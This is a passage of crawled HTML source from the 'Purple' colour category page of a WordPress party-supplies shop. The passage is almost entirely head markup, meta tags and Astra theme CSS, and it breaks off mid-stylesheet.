

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/colours/purple/
body_size: 63027
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Purple &#8211; Parties And Signs</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Purple Colour Feed" href="https://partiesandsigns.com/colours/purple/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-5-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-5-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-5-grid .ast-article-inner{height:100%;}.ast-blog-layout-5-grid .ast-row{margin-left:0;margin-right:0;}.ast-blog-layout-5-grid .ast-article-inner{width:100%;}.ast-blog-layout-5-grid .blog-layout-5{display:flex;flex-wrap:wrap;vertical-align:middle;}.ast-blog-layout-5-grid .ast-blog-featured-section{width:25%;margin-bottom:0;}.ast-blog-layout-5-grid .post-thumb-img-content{height:100%;}.ast-blog-layout-5-grid .ast-blog-featured-section img{width:100%;height:100%;object-fit:cover;}.ast-blog-layout-5-grid .post-content{width:75%;padding-left:1.5em;}.ast-blog-layout-5-grid .ast-no-thumb .ast-blog-featured-section{width:unset;}.ast-blog-layout-5-grid .ast-no-thumb .post-content{width:100%;}.ast-separate-container .ast-blog-layout-5-grid .post-content{padding-right:1.5em;padding-top:1.5em;padding-bottom:1.5em;}.ast-blog-layout-5-grid .ast-article-post{margin-bottom:2em;padding:0;border-bottom:0;}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section{margin-bottom:1.5em;}}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section,.ast-blog-layout-5-grid .post-content{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: 